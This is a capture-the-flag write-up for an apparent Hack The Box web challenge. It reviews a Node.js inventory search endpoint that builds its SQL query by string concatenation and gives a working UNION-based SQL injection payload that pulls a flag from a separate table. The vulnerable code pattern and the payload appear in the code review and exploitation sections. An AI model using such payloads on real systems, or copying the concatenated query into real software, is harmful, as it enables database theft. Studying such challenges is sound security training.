Challenge description
On the outskirts of a forsaken town lies an abandoned warehouse, rumored to store more than just forgotten relics. Locals speak of an unholy union within its database, where spectral data intertwines with the realm of the living. Whispers tell of a cursed ledger that merges forbidden entries through mysterious queries. Some say that the warehouse's inventory system responds to those who know how to merge the right requests. Can you brave the haunted inventory system and unravel the ghostly union of data before the spirits corrupt the world beyond?
Challenge overview
In this challenge, we are presented with a web application that features an inventory search function. The application provides a debug option to view the SQL queries executed on the server, which opens the door to potential exploitation.

Code Review
entrypoint.sh
The entrypoint.sh script is responsible for initializing the database. It creates a flag table and inserts the content of the /flag.txt file into it.
DROP DATABASE IF EXISTS halloween_invetory;
CREATE DATABASE IF NOT EXISTS halloween_invetory;
USE halloween_invetory;
CREATE TABLE IF NOT EXISTS flag (
flag VARCHAR(255) NOT NULL
);
INSERT INTO flag(flag) VALUES("$(cat /flag.txt)");Key Observations:
- The
flagtable stores the flag as a single entry. - The flag is loaded directly from the
/flag.txtfile.
index.js
The index.js file contains the core application logic, including the vulnerable search functionality.
app.get("/search", async (req, res) => {
const query = req.query.query ? req.query.query : "";
let results = { status: null, message: null };
try {
let sqlQuery;
if (query === "") {
sqlQuery = "SELECT * FROM inventory";
} else {
sqlQuery = `SELECT * FROM inventory WHERE name LIKE '%${query}%'`;
}
const [rows] = await pool.query(sqlQuery);
console.log("Query results:", rows);
results.status = "success";
results.message = rows;
} catch (err) {
console.error("Error executing query:", err.stack);
results.status = "failed";
results.message = err.message;
}
return res.json(results);
});Vulnerability:
- SQL Injection: The
queryparameter is directly concatenated into the SQL statement without sanitization or prepared statements, leaving it vulnerable to SQL injection attacks.
Exploitation
To exploit the SQL injection vulnerability, we can use a UNION-based SQL injection technique to extract data from the flag table.
Step 1: Understanding the Query Structure
The vulnerable query:
SELECT * FROM inventory WHERE name LIKE '%<query>%';By injecting a malicious payload, we can manipulate the SQL query to retrieve data from the flag table. The goal is to combine the inventory query with a UNION statement to fetch the flag.
Step 2: Crafting the Payload
The crafted payload:
Z' UNION SELECT 1, (SELECT flag FROM flag), 3, 4, 5; -- -Payload Breakdown:
Z': Closes theLIKEclause.UNION SELECT: Combines the results of the original query with our injected query.1, (SELECT flag FROM flag), 3, 4, 5: Fetches the flag value alongside dummy values to match the number of columns in the original query.-- -: Comments out the rest of the SQL query to prevent syntax errors.
Step 3: Sending the Exploit
When the payload is sent as the query parameter, the response reveals the flag:
[
{
"id": 1,
"name": "HTB{f4k3_fl4g_f0r_t35t1ng}",
"description": "3",
"origin": "4",
"created_at": "5"
}
]With the fake flag retrieved, we can use the same technique to get the real flag on the HTB server.

